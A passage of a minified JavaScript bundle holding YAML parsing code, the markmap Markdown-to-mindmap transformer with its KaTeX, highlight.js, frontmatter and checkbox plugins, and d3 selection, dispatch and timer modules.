e=t.items[t.items.length-1];if("flow-error-end"===this.type){let t;do{yield*this.pop(),t=this.peek(1)}while(t&&"flow-collection"===t.type)}else if(0===t.end.length){switch(this.type){case"comma":case"explicit-key-ind":return void(!e||e.sep?t.items.push({start:[this.sourceToken]}):e.start.push(this.sourceToken));case"map-value-ind":return void(!e||e.value?t.items.push({start:[],key:null,sep:[this.sourceToken]}):e.sep?e.sep.push(this.sourceToken):Object.assign(e,{key:null,sep:[this.sourceToken]}));case"space":case"comment":case"newline":case"anchor":case"tag":return void(!e||e.value?t.items.push({start:[this.sourceToken]}):e.sep?e.sep.push(this.sourceToken):e.start.push(this.sourceToken));case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const n=this.flowScalar(this.type);return void(!e||e.value?t.items.push({start:[],key:n,sep:[]}):e.sep?this.stack.push(n):Object.assign(e,{key:n,sep:[]}))}case"flow-map-end":case"flow-seq-end":return void t.end.push(this.sourceToken)}const n=this.startBlockValue(t);n?this.stack.push(n):(yield*this.pop(),yield*this.step())}else{const e=this.peek(2);if("block-map"===e.type&&("map-value-ind"===this.type&&e.indent===t.indent||"newline"===this.type&&!e.items[e.items.length-1].sep))yield*this.pop(),yield*this.step();else if("map-value-ind"===this.type&&"flow-collection"!==e.type){const n=Bd(e),r=Rd(n);$d(t);const i=t.end.splice(1,t.end.length);i.push(this.sourceToken);const o={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:r,key:t,sep:i}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=o}else yield*this.lineEnd(t)}}flowScalar(t){if(this.onNewLine){let t=this.source.indexOf("\n")+1;while(0!==t)this.onNewLine(this.offset+t),t=this.source.indexOf("\n",t)+1}return{type:t,offset:this.offset,indent:this.indent,source:this.source}}startBlockValue(t){switch(this.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return this.flowScalar(this.type);case"block-scalar-header":return{type:"block-scalar",offset:this.offset,indent:this.indent,props:[this.sourceToken],source:""};case"flow-map-start":case"flow-seq-start":return{type:"flow-collection",offset:this.offset,indent:this.indent,start:this.sourceToken,items:[],end:[]};case"seq-item-ind":return{type:"block-seq",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken]}]};case"explicit-key-ind":{this.onKeyLine=!0;const e=Bd(t),n=Rd(e);return n.push(this.sourceToken),{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:n,explicitKey:!0}]}}case"map-value-ind":{this.onKeyLine=!0;const e=Bd(t),n=Rd(e);return{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:n,key:null,sep:[this.sourceToken]}]}}}return null}atIndentedComment(t,e){return"comment"===this.type&&(!(this.indent<=e)&&t.every((t=>"newline"===t.type||"space"===t.type)))}*documentEnd(t){"doc-mode"!==this.type&&(t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],"newline"===this.type&&(yield*this.pop()))}*lineEnd(t){switch(this.type){case"comma":case"doc-start":case"doc-end":case"flow-seq-end":case"flow-map-end":case"map-value-ind":yield*this.pop(),yield*this.step();break;case"newline":this.onKeyLine=!1;case"space":case"comment":default:t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],"newline"===this.type&&(yield*this.pop())}}}class Pd{constructor(){this.lineStarts=[],this.addNewLine=t=>this.lineStarts.push(t),this.linePos=t=>{let e=0,n=this.lineStarts.length;while(e<n){const r=e+n>>1;this.lineStarts[r]<t?e=r+1:n=r}if(this.lineStarts[e]===t)return{line:e+1,col:1};if(0===e)return{line:0,col:t};const r=this.lineStarts[e-1];return{line:e,col:t-r+1}}}}function jd(t){const e=!1!==t.prettyErrors,n=t.lineCounter||e&&new Pd||null;return{lineCounter:n,prettyErrors:e}}function Ud(t,e={}){const{lineCounter:n,prettyErrors:r}=jd(e),i=new zd(n?.addNewLine),o=new gd(e);let s=null;for(const a of o.compose(i.parse(t),!0,t.length))if(s){if("silent"!==s.options.logLevel){s.errors.push(new Dp(a.range.slice(0,2),"MULTIPLE_DOCS","Source contains multiple documents; please use YAML.parseAllDocuments()"));break}}else s=a;return r&&n&&(s.errors.forEach(Lp(t,n)),s.warnings.forEach(Lp(t,n))),s}function Hd(t,e,n){let r;"function"===typeof e?r=e:void 0===n&&e&&"object"===typeof e&&(n=e);const i=Ud(t,n);if(!i)return null;if(i.warnings.forEach((t=>uf(i.options.logLevel,t))),i.errors.length>0){if("silent"!==i.options.logLevel)throw i.errors[0];i.errors=[]}return i.toJS(Object.assign({reviver:r},n))}var Vd=n(15628);function Gd(){const t=$u({html:!0,breaks:!0});return t.use(zu).use(Pu).use(Hu).use(Wu),t}function Wd(t){return{transformer:t,parser:new a.qn,beforeParse:new a.qn,afterParse:new a.qn,retransform:new a.qn}}function Kd(t){return t}const Xd='<svg width="16" height="16" viewBox="0 -3 24 24"><path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2m-9 14-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8z"/></svg>\n',Yd='<svg width="16" height="16" viewBox="0 -3 24 24"><path fill-rule="evenodd" d="M6 5a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V6a1 1 0 0 0-1-1zM3 6a3 3 0 0 1 3-3h12a3 3 0 0 1 3 3v12a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3v-5z" clip-rule="evenodd"/></svg>\n',Zd="checkbox",Jd={" ":Yd.trim(),x:Xd.trim()},Qd=Kd({name:Zd,transform(t){return t.parser.tap((t=>{t.core.ruler.before("inline","checkbox",(t=>{for(let e=2;e<t.tokens.length;e+=1){const n=t.tokens[e];if("inline"===n.type&&n.content){const r=t.tokens[e-1].type,i=t.tokens[e-2].type;("heading_open"===r||"paragraph_open"===r&&"list_item_open"===i)&&(n.content=n.content.replace(/^\[(.)\] /,((t,e)=>Jd[e]?`${Jd[e]} `:t)))}}return!1}))})),{}}}),tm="frontmatter",em=Kd({name:tm,transform(t){return t.beforeParse.tap(((t,e)=>{var n;const{content:r}=e;if(!/^---\r?\n/.test(r))return;const i=/\n---\r?\n/.exec(r);if(!i)return;const o=r.slice(4,i.index).trimEnd();let s;try{s=Hd(o.replace(/\r?\n|\r/g,"\n")),(null==s?void 0:s.markmap)&&(s.markmap=nm(s.markmap))}catch{return}e.frontmatter=s,e.parserOptions={...e.parserOptions,...null==(n=null==s?void 0:s.markmap)?void 0:n.htmlParser},e.frontmatterInfo={lines:r.slice(0,i.index).split("\n").length+1,offset:i.index+i[0].length}})),{}}});function nm(t){if(t)return["color","extraJs","extraCss"].forEach((e=>{null!=t[e]&&(t[e]=rm(t[e]))})),["duration","maxWidth","initialExpandLevel"].forEach((e=>{null!=t[e]&&(t[e]=im(t[e]))})),t}function rm(t){let e;return"string"===typeof t?e=[t]:Array.isArray(t)&&(e=t.filter((t=>t&&"string"===typeof t))),(null==e?void 0:e.length)?e:void 0}function im(t){if(!isNaN(+t))return+t}function om(t,e){return"script"===e.type&&e.data.src?{...e,data:{...e.data,src:t.getFullUrl(e.data.src)}}:e}function sm(t,e){return"stylesheet"===e.type&&e.data.href?{...e,data:{...e.data,href:t.getFullUrl(e.data.href)}}:e}const am="hljs",cm=["@highlightjs/cdn-assets@11.11.1/highlight.min.js"].map((t=>(0,a.hD)(t))),lm=["@highlightjs/cdn-assets@11.11.1/styles/default.min.css"].map((t=>(0,a.rX)(t))),um={versions:{hljs:"11.11.1"},preloadScripts:cm,styles:lm},hm=Kd({name:am,config:um,transform(t){var e,n,r;let i;const o=(null==(n=null==(e=hm.config)?void 0:e.preloadScripts)?void 0:n.map((e=>om(t.transformer.urlBuilder,e))))||[],s=()=>(i||(i=(0,a.kG)(o)),i);let c=a.lQ;return t.parser.tap((e=>{e.set({highlight:(e,n)=>{c();const{hljs:r}=window;return r?r.highlightAuto(e,n?[n]:void 0).value:(s().then((()=>{t.retransform.call()})),e)}})})),t.beforeParse.tap(((t,e)=>{c=()=>{e.features[am]=!0}})),{styles:null==(r=hm.config)?void 0:r.styles}}});function fm(t,e,n){return t.map((t=>{if("string"===typeof t&&!t.includes("://")){t.startsWith("npm:")||(t=`npm:${t}`);const r=4+e.length;t.startsWith(`npm:${e}/`)&&(t=`${t.slice(0,r)}@${n}${t.slice(r)}`)}return t}))}var pm=["katex@0.16.18/dist/fonts/KaTeX_AMS-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Caligraphic-Bold.woff2","katex@0.16.18/dist/fonts/KaTeX_Caligraphic-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Fraktur-Bold.woff2","katex@0.16.18/dist/fonts/KaTeX_Fraktur-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Main-Bold.woff2","katex@0.16.18/dist/fonts/KaTeX_Main-BoldItalic.woff2","katex@0.16.18/dist/fonts/KaTeX_Main-Italic.woff2","katex@0.16.18/dist/fonts/KaTeX_Main-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Math-BoldItalic.woff2","katex@0.16.18/dist/fonts/KaTeX_Math-Italic.woff2","katex@0.16.18/dist/fonts/KaTeX_SansSerif-Bold.woff2","katex@0.16.18/dist/fonts/KaTeX_SansSerif-Italic.woff2","katex@0.16.18/dist/fonts/KaTeX_SansSerif-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Script-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Size1-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Size2-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Size3-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Size4-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Typewriter-Regular.woff2"];const dm="katex",mm=["katex@0.16.18/dist/katex.min.js"].map((t=>(0,a.hD)(t))),gm=(0,a.hD)("webfontloader@1.6.28/webfontloader.js");gm.data.defer=!0;const ym=["katex@0.16.18/dist/katex.min.css"].map((t=>(0,a.rX)(t))),vm={versions:{katex:"0.16.18",webfontloader:"1.6.28"},preloadScripts:mm,scripts:[{type:"iife",data:{fn:t=>{window.WebFontConfig={custom:{families:["KaTeX_AMS","KaTeX_Caligraphic:n4,n7","KaTeX_Fraktur:n4,n7","KaTeX_Main:n4,n7,i4,i7","KaTeX_Math:i4,i7","KaTeX_Script","KaTeX_SansSerif:n4,n7,i4","KaTeX_Size1","KaTeX_Size2","KaTeX_Size3","KaTeX_Size4","KaTeX_Typewriter"]},active:()=>{t().refreshHook.call()}}},getParams({getMarkmap:t}){return[t]}}},gm],styles:ym,resources:pm};function bm(t){return t.default||t}const wm=bm(Vd),_m=Kd({name:dm,config:vm,transform(t){var e,n,r,i;let o;const s=(null==(n=null==(e=_m.config)?void 0:e.preloadScripts)?void 0:n.map((e=>om(t.transformer.urlBuilder,e))))||[],c=()=>(o||(o=(0,a.kG)(s)),o),l=(e,n)=>{const{katex:r}=window;return r?r.renderToString(e,{displayMode:n,throwOnError:!1}):(c().then((()=>{t.retransform.call()})),e)};let u=a.lQ;return t.parser.tap((t=>{t.use(wm),["math_block","math_inline"].forEach((e=>{const n=(t,e)=>{u();const n=l(t[e].content,!!t[e].block);return n};t.renderer.rules[e]=n}))})),t.beforeParse.tap(((t,e)=>{u=()=>{e.features[dm]=!0}})),t.afterParse.tap(((t,e)=>{var n;const r=null==(n=e.frontmatter)?void 0:n.markmap;r&&["extraJs","extraCss"].forEach((t=>{var e,n;const i=r[t];i&&(r[t]=fm(i,dm,(null==(n=null==(e=_m.config)?void 0:e.versions)?void 0:n.katex)||""))}))})),{styles:null==(r=_m.config)?void 0:r.styles,scripts:null==(i=_m.config)?void 0:i.scripts}}}),xm="npmUrl",km=Kd({name:xm,transform(t){return t.afterParse.tap(((e,n)=>{const{frontmatter:r}=n,i=null==r?void 0:r.markmap;i&&["extraJs","extraCss"].forEach((e=>{const n=i[e];n&&(i[e]=n.map((e=>e.startsWith("npm:")?t.transformer.urlBuilder.getFullUrl(e.slice(4)):e)))}))})),{}}}),Am="sourceLines",Sm=Kd({name:Am,transform(t){let e=0;return t.beforeParse.tap(((t,n)=>{var r;e=(null==(r=n.frontmatterInfo)?void 0:r.lines)||0})),t.parser.tap((t=>{t.renderer.renderAttrs=(0,a.Fk)(t.renderer.renderAttrs,((t,n)=>{if(n.block&&n.map){const t=n.map.map((t=>t+e));n.attrSet("data-lines",t.join(","))}return t(n)})),t.renderer.rules.fence&&(t.renderer.rules.fence=(0,a.Fk)(t.renderer.rules.fence,((t,n,r,...i)=>{let o=t(n,r,...i);const s=n[r];if(o.startsWith("<pre>")&&s.map){const t=s.map.map((t=>t+e));o=o.slice(0,4)+` data-lines="${t.join(",")}"`+o.slice(4)}return o})))})),{}}}),Em=[em,_m,hm,km,Qd,Sm],Cm=Em;function Tm(t){while(!t.content&&1===t.children.length)t=t.children[0];while(1===t.children.length&&!t.children[0].content)t={...t,children:t.children[0].children};return{...t,children:t.children.map(Tm)}}class Om{constructor(t=Cm){this.assetsMap={},this.urlBuilder=new a.j$,this.hooks=Wd(this),this.plugins=t.map((t=>"function"===typeof t?t():t));const e={};for(const{name:r,transform:i}of this.plugins)e[r]=i(this.hooks);this.assetsMap=e;const n=Gd();this.md=n,this.hooks.parser.call(n)}transform(t,e){var n;const r={content:t,features:{},parserOptions:e};this.hooks.beforeParse.call(this.md,r);let{content:i}=r;r.frontmatterInfo&&(i=i.slice(r.frontmatterInfo.offset));const o=this.md.render(i,{});this.hooks.afterParse.call(this.md,r);const s=Tm(Xo(o,r.parserOptions));return s.content||(s.content=`${(null==(n=r.frontmatter)?void 0:n.title)||""}`),{...r,root:s}}resolveJS(t){return om(this.urlBuilder,t)}resolveCSS(t){return sm(this.urlBuilder,t)}getAssets(t){const e=[],n=[];t??(t=this.plugins.map((t=>t.name)));for(const r of t.map((t=>this.assetsMap[t])))r&&(r.styles&&e.push(...r.styles),r.scripts&&n.push(...r.scripts));return{styles:e.map((t=>this.resolveCSS(t))),scripts:n.map((t=>this.resolveJS(t)))}}getUsedAssets(t){const e=this.plugins.map((t=>t.name)).filter((e=>t[e]));return this.getAssets(e)}}},49193:(t,e,n)=>{"use strict";var r=n(55854);function i(){}function o(t){return null==t?i:function(){return this.querySelector(t)}}function s(t){"function"!==typeof t&&(t=o(t));for(var e=this._groups,n=e.length,r=new Array(n),i=0;i<n;++i)for(var s,a,c=e[i],l=c.length,u=r[i]=new Array(l),h=0;h<l;++h)(s=c[h])&&(a=t.call(s,s.__data__,h,c))&&("__data__"in s&&(a.__data__=s.__data__),u[h]=a);return new te(r,this._parents)}function a(t){return null==t?[]:Array.isArray(t)?t:Array.from(t)}function c(){return[]}function l(t){return null==t?c:function(){return this.querySelectorAll(t)}}function u(t){return function(){return a(t.apply(this,arguments))}}function h(t){t="function"===typeof t?u(t):l(t);for(var e=this._groups,n=e.length,r=[],i=[],o=0;o<n;++o)for(var s,a=e[o],c=a.length,h=0;h<c;++h)(s=a[h])&&(r.push(t.call(s,s.__data__,h,a)),i.push(s));return new te(r,i)}function f(t){return function(){return this.matches(t)}}function p(t){return function(e){return e.matches(t)}}var d=Array.prototype.find;function m(t){return function(){return d.call(this.children,t)}}function g(){return this.firstElementChild}function y(t){return this.select(null==t?g:m("function"===typeof t?t:p(t)))}var v=Array.prototype.filter;function b(){return Array.from(this.children)}function w(t){return function(){return v.call(this.children,t)}}function _(t){return this.selectAll(null==t?b:w("function"===typeof t?t:p(t)))}function x(t){"function"!==typeof t&&(t=f(t));for(var e=this._groups,n=e.length,r=new Array(n),i=0;i<n;++i)for(var o,s=e[i],a=s.length,c=r[i]=[],l=0;l<a;++l)(o=s[l])&&t.call(o,o.__data__,l,s)&&c.push(o);return new te(r,this._parents)}function k(t){return new Array(t.length)}function A(){return new te(this._enter||this._groups.map(k),this._parents)}function S(t,e){this.ownerDocument=t.ownerDocument,this.namespaceURI=t.namespaceURI,this._next=null,this._parent=t,this.__data__=e}function E(t){return function(){return t}}function C(t,e,n,r,i,o){for(var s,a=0,c=e.length,l=o.length;a<l;++a)(s=e[a])?(s.__data__=o[a],r[a]=s):n[a]=new S(t,o[a]);for(;a<c;++a)(s=e[a])&&(i[a]=s)}function T(t,e,n,r,i,o,s){var a,c,l,u=new Map,h=e.length,f=o.length,p=new Array(h);for(a=0;a<h;++a)(c=e[a])&&(p[a]=l=s.call(c,c.__data__,a,e)+"",u.has(l)?i[a]=c:u.set(l,c));for(a=0;a<f;++a)l=s.call(t,o[a],a,o)+"",(c=u.get(l))?(r[a]=c,c.__data__=o[a],u.delete(l)):n[a]=new S(t,o[a]);for(a=0;a<h;++a)(c=e[a])&&u.get(p[a])===c&&(i[a]=c)}function O(t){return t.__data__}function M(t,e){if(!arguments.length)return Array.from(this,O);var n=e?T:C,r=this._parents,i=this._groups;"function"!==typeof t&&(t=E(t));for(var o=i.length,s=new Array(o),a=new Array(o),c=new Array(o),l=0;l<o;++l){var u=r[l],h=i[l],f=h.length,p=N(t.call(u,u&&u.__data__,l,r)),d=p.length,m=a[l]=new Array(d),g=s[l]=new Array(d),y=c[l]=new Array(f);n(u,h,m,g,y,p,e);for(var v,b,w=0,_=0;w<d;++w)if(v=m[w]){w>=_&&(_=w+1);while(!(b=g[_])&&++_<d);v._next=b||null}}return s=new te(s,r),s._enter=a,s._exit=c,s}function N(t){return"object"===typeof t&&"length"in t?t:Array.from(t)}function D(){return new te(this._exit||this._groups.map(k),this._parents)}function I(t,e,n){var r=this.enter(),i=this,o=this.exit();return"function"===typeof t?(r=t(r),r&&(r=r.selection())):r=r.append(t+""),null!=e&&(i=e(i),i&&(i=i.selection())),null==n?o.remove():n(o),r&&i?r.merge(i).order():i}function L(t){for(var e=t.selection?t.selection():t,n=this._groups,r=e._groups,i=n.length,o=r.length,s=Math.min(i,o),a=new Array(i),c=0;c<s;++c)for(var l,u=n[c],h=r[c],f=u.length,p=a[c]=new Array(f),d=0;d<f;++d)(l=u[d]||h[d])&&(p[d]=l);for(;c<i;++c)a[c]=n[c];return new te(a,this._parents)}function q(){for(var t=this._groups,e=-1,n=t.length;++e<n;)for(var r,i=t[e],o=i.length-1,s=i[o];--o>=0;)(r=i[o])&&(s&&4^r.compareDocumentPosition(s)&&s.parentNode.insertBefore(r,s),s=r);return this}function F(t){function e(e,n){return e&&n?t(e.__data__,n.__data__):!e-!n}t||(t=B);for(var n=this._groups,r=n.length,i=new Array(r),o=0;o<r;++o){for(var s,a=n[o],c=a.length,l=i[o]=new Array(c),u=0;u<c;++u)(s=a[u])&&(l[u]=s);l.sort(e)}return new te(i,this._parents).order()}function B(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}function R(){var t=arguments[0];return arguments[0]=this,t.apply(null,arguments),this}function $(){return Array.from(this)}function z(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var r=t[e],i=0,o=r.length;i<o;++i){var s=r[i];if(s)return s}return null}function P(){let t=0;for(const e of this)++t;return t}function j(){return!this.node()}function U(t){for(var e=this._groups,n=0,r=e.length;n<r;++n)for(var i,o=e[n],s=0,a=o.length;s<a;++s)(i=o[s])&&t.call(i,i.__data__,s,o);return this}S.prototype={constructor:S,appendChild:function(t){return this._parent.insertBefore(t,this._next)},insertBefore:function(t,e){return this._parent.insertBefore(t,e)},querySelector:function(t){return this._parent.querySelector(t)},querySelectorAll:function(t){return this._parent.querySelectorAll(t)}};var H="http://www.w3.org/1999/xhtml";const V={svg:"http://www.w3.org/2000/svg",xhtml:H,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function G(t){var e=t+="",n=e.indexOf(":");return n>=0&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),V.hasOwnProperty(e)?{space:V[e],local:t}:t}function W(t){return function(){this.removeAttribute(t)}}function K(t){return function(){this.removeAttributeNS(t.space,t.local)}}function X(t,e){return function(){this.setAttribute(t,e)}}function Y(t,e){return function(){this.setAttributeNS(t.space,t.local,e)}}function Z(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttribute(t):this.setAttribute(t,n)}}function J(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttributeNS(t.space,t.local):this.setAttributeNS(t.space,t.local,n)}}function Q(t,e){var n=G(t);if(arguments.length<2){var r=this.node();return n.local?r.getAttributeNS(n.space,n.local):r.getAttribute(n)}return this.each((null==e?n.local?K:W:"function"===typeof e?n.local?J:Z:n.local?Y:X)(n,e))}function tt(t){return t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView}function et(t){return function(){this.style.removeProperty(t)}}function nt(t,e,n){return function(){this.style.setProperty(t,e,n)}}function rt(t,e,n){return function(){var r=e.apply(this,arguments);null==r?this.style.removeProperty(t):this.style.setProperty(t,r,n)}}function it(t,e,n){return arguments.length>1?this.each((null==e?et:"function"===typeof e?rt:nt)(t,e,null==n?"":n)):ot(this.node(),t)}function ot(t,e){return t.style.getPropertyValue(e)||tt(t).getComputedStyle(t,null).getPropertyValue(e)}function st(t){return function(){delete this[t]}}function at(t,e){return function(){this[t]=e}}function ct(t,e){return function(){var n=e.apply(this,arguments);null==n?delete this[t]:this[t]=n}}function lt(t,e){return arguments.length>1?this.each((null==e?st:"function"===typeof e?ct:at)(t,e)):this.node()[t]}function ut(t){return t.trim().split(/^|\s+/)}function ht(t){return t.classList||new ft(t)}function ft(t){this._node=t,this._names=ut(t.getAttribute("class")||"")}function pt(t,e){var n=ht(t),r=-1,i=e.length;while(++r<i)n.add(e[r])}function dt(t,e){var n=ht(t),r=-1,i=e.length;while(++r<i)n.remove(e[r])}function mt(t){return function(){pt(this,t)}}function gt(t){return function(){dt(this,t)}}function yt(t,e){return function(){(e.apply(this,arguments)?pt:dt)(this,t)}}function vt(t,e){var n=ut(t+"");if(arguments.length<2){var r=ht(this.node()),i=-1,o=n.length;while(++i<o)if(!r.contains(n[i]))return!1;return!0}return this.each(("function"===typeof e?yt:e?mt:gt)(n,e))}function bt(){this.textContent=""}function wt(t){return function(){this.textContent=t}}function _t(t){return function(){var e=t.apply(this,arguments);this.textContent=null==e?"":e}}function xt(t){return arguments.length?this.each(null==t?bt:("function"===typeof t?_t:wt)(t)):this.node().textContent}function kt(){this.innerHTML=""}function At(t){return function(){this.innerHTML=t}}function St(t){return function(){var e=t.apply(this,arguments);this.innerHTML=null==e?"":e}}function Et(t){return arguments.length?this.each(null==t?kt:("function"===typeof t?St:At)(t)):this.node().innerHTML}function Ct(){this.nextSibling&&this.parentNode.appendChild(this)}function Tt(){return this.each(Ct)}function Ot(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function Mt(){return this.each(Ot)}function Nt(t){return function(){var e=this.ownerDocument,n=this.namespaceURI;return n===H&&e.documentElement.namespaceURI===H?e.createElement(t):e.createElementNS(n,t)}}function Dt(t){return function(){return this.ownerDocument.createElementNS(t.space,t.local)}}function It(t){var e=G(t);return(e.local?Dt:Nt)(e)}function Lt(t){var e="function"===typeof t?t:It(t);return this.select((function(){return this.appendChild(e.apply(this,arguments))}))}function qt(){return null}function Ft(t,e){var n="function"===typeof t?t:It(t),r=null==e?qt:"function"===typeof e?e:o(e);return this.select((function(){return this.insertBefore(n.apply(this,arguments),r.apply(this,arguments)||null)}))}function Bt(){var t=this.parentNode;t&&t.removeChild(this)}function Rt(){return this.each(Bt)}function $t(){var t=this.cloneNode(!1),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function zt(){var t=this.cloneNode(!0),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function Pt(t){return this.select(t?zt:$t)}function jt(t){return arguments.length?this.property("__data__",t):this.node().__data__}function Ut(t){return function(e){t.call(this,e,this.__data__)}}function Ht(t){return t.trim().split(/^|\s+/).map((function(t){var e="",n=t.indexOf(".");return n>=0&&(e=t.slice(n+1),t=t.slice(0,n)),{type:t,name:e}}))}function Vt(t){return function(){var e=this.__on;if(e){for(var n,r=0,i=-1,o=e.length;r<o;++r)n=e[r],t.type&&n.type!==t.type||n.name!==t.name?e[++i]=n:this.removeEventListener(n.type,n.listener,n.options);++i?e.length=i:delete this.__on}}}function Gt(t,e,n){return function(){var r,i=this.__on,o=Ut(e);if(i)for(var s=0,a=i.length;s<a;++s)if((r=i[s]).type===t.type&&r.name===t.name)return this.removeEventListener(r.type,r.listener,r.options),this.addEventListener(r.type,r.listener=o,r.options=n),void(r.value=e);this.addEventListener(t.type,o,n),r={type:t.type,name:t.name,value:e,listener:o,options:n},i?i.push(r):this.__on=[r]}}function Wt(t,e,n){var r,i,o=Ht(t+""),s=o.length;if(!(arguments.length<2)){for(a=e?Gt:Vt,r=0;r<s;++r)this.each(a(o[r],e,n));return this}var a=this.node().__on;if(a)for(var c,l=0,u=a.length;l<u;++l)for(r=0,c=a[l];r<s;++r)if((i=o[r]).type===c.type&&i.name===c.name)return c.value}function Kt(t,e,n){var r=tt(t),i=r.CustomEvent;"function"===typeof i?i=new i(e,n):(i=r.document.createEvent("Event"),n?(i.initEvent(e,n.bubbles,n.cancelable),i.detail=n.detail):i.initEvent(e,!1,!1)),t.dispatchEvent(i)}function Xt(t,e){return function(){return Kt(this,t,e)}}function Yt(t,e){return function(){return Kt(this,t,e.apply(this,arguments))}}function Zt(t,e){return this.each(("function"===typeof e?Yt:Xt)(t,e))}function*Jt(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var r,i=t[e],o=0,s=i.length;o<s;++o)(r=i[o])&&(yield r)}ft.prototype={add:function(t){var e=this._names.indexOf(t);e<0&&(this._names.push(t),this._node.setAttribute("class",this._names.join(" ")))},remove:function(t){var e=this._names.indexOf(t);e>=0&&(this._names.splice(e,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(t){return this._names.indexOf(t)>=0}};var Qt=[null];function te(t,e){this._groups=t,this._parents=e}function ee(){return new te([[document.documentElement]],Qt)}function ne(){return this}te.prototype=ee.prototype={constructor:te,select:s,selectAll:h,selectChild:y,selectChildren:_,filter:x,data:M,enter:A,exit:D,join:I,merge:L,selection:ne,order:q,sort:F,call:R,nodes:$,node:z,size:P,empty:j,each:U,attr:Q,style:it,property:lt,classed:vt,text:xt,html:Et,raise:Tt,lower:Mt,append:Lt,insert:Ft,remove:Rt,clone:Pt,datum:jt,on:Wt,dispatch:Zt,[Symbol.iterator]:Jt};const re=ee;var ie={value:()=>{}};function oe(){for(var t,e=0,n=arguments.length,r={};e<n;++e){if(!(t=arguments[e]+"")||t in r||/[\s.]/.test(t))throw new Error("illegal type: "+t);r[t]=[]}return new se(r)}function se(t){this._=t}function ae(t,e){return t.trim().split(/^|\s+/).map((function(t){var n="",r=t.indexOf(".");if(r>=0&&(n=t.slice(r+1),t=t.slice(0,r)),t&&!e.hasOwnProperty(t))throw new Error("unknown type: "+t);return{type:t,name:n}}))}function ce(t,e){for(var n,r=0,i=t.length;r<i;++r)if((n=t[r]).name===e)return n.value}function le(t,e,n){for(var r=0,i=t.length;r<i;++r)if(t[r].name===e){t[r]=ie,t=t.slice(0,r).concat(t.slice(r+1));break}return null!=n&&t.push({name:e,value:n}),t}se.prototype=oe.prototype={constructor:se,on:function(t,e){var n,r=this._,i=ae(t+"",r),o=-1,s=i.length;if(!(arguments.length<2)){if(null!=e&&"function"!==typeof e)throw new Error("invalid callback: "+e);while(++o<s)if(n=(t=i[o]).type)r[n]=le(r[n],t.name,e);else if(null==e)for(n in r)r[n]=le(r[n],t.name,null);return this}while(++o<s)if((n=(t=i[o]).type)&&(n=ce(r[n],t.name)))return n},copy:function(){var t={},e=this._;for(var n in e)t[n]=e[n].slice();return new se(t)},call:function(t,e){if((n=arguments.length-2)>0)for(var n,r,i=new Array(n),o=0;o<n;++o)i[o]=arguments[o+2];if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(r=this._[t],o=0,n=r.length;o<n;++o)r[o].value.apply(e,i)},apply:function(t,e,n){if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(var r=this._[t],i=0,o=r.length;i<o;++i)r[i].value.apply(e,n)}};const ue=oe;var he,fe,pe=0,de=0,me=0,ge=1e3,ye=0,ve=0,be=0,we="object"===typeof performance&&performance.now?performance:Date,_e="object"===typeof window&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):function(t){setTimeout(t,17)};function xe(){return ve||(_e(ke),ve=we.now()+be)}function ke(){ve=0}function Ae(){this._call=this._time=this._next=null}function Se(t,e,n){var r=new Ae;return r.restart(t,e,n),r}function Ee(){xe(),++pe;var t,e=he;while(e)(t=ve-e._time)>=0&&e._call.call(void 0,t),e=e._next;--pe}function Ce(){ve=(ye=we.now())+be,pe=de=0;try{Ee()}finally{pe=0,Oe(),ve=0}}function Te(){var t=we.now(),e=t-ye;e>ge&&(be-=e,ye=t)}function Oe(){var t,e,n=he,r=1/0;while(n)n._call?(r>n._time&&(r=n._time),t=n,n=n._next):(e=n._next,n._next=null,n=t?t._next=e:he=e);fe=t,Me(r)}function Me(t){if(!pe){de&&(de=clearTimeout(de));var e=t-ve;e>24?(t<1/0&&(de=setTimeout(Ce,t-we.now()-be)),me&&(me=clearInterval(me))):(me||(ye=we.now(),me=setInterval(Te,ge)),pe=1,_e(Ce))}}function Ne(t,e,n){var r=new Ae;return e=null==e?0:+e,r.restart((n=>{r.stop(),t(n+e)}),e,n),r}Ae.prototype=Se.prototype={constructor:Ae,restart:function(t,e,n){if("function"!==typeof t)throw new TypeError("callback is not a function");n=(null==n?xe():+n)+(null==e?0:+e),this._next||fe===this||(fe?fe._next=this:he=this,fe=this),this._call=t,this._time=n,Me()},stop:function(){this._call&&(this._call=null,this._time=1/0,Me())}};var 